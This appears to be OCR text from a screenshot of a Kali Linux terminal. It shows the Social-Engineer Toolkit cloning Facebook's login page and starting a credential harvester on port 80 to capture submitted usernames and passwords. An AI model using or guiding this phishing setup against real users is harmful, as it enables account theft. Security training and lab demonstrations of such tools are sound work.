 root@kali: /home/kali
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
3.57]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: